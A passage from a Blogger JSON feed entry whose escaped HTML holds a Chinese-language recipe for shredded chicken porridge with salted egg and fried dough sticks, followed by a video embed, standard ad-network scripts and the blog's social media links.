Here\u003C\/a\u003E》\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 把咸蛋洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 白米洗净入饭锅，加入少许盐巴，加一点油，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 咸蛋入锅，慢火煮热水，把咸蛋泡熟。\u003C\/p\u003E\u003Cp\u003E4） 红葱切碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 饭锅加水，开始煮粥。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 准备葱花待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 准备姜和蒜米，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8)\u0026nbsp; \u0026nbsp;姜和蒜米倒入热锅沸水，把鸡胸肉烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 加入少许葱，加入盐巴，继续把鸡胸肉烫煮一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 把鸡胸肉捞起，拔丝，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 粥成形后，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 咸蛋切半，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 油条下锅炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 把红葱爆香，上碗待用。\u003C\/p\u003E\u003Cp\u003E16） 把炸好的油条捞起滤油，上盘待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E17） 舀一碗粥，加入鸡丝。\u003C\/p\u003E\u003Cp\u003E18） 油条切块，加入粥里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入少许红葱油，咸蛋。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 一碗美味的鸡丝咸蛋粥完成！\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mFnx1D0CX4o\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4205595563695611397\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html","title":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});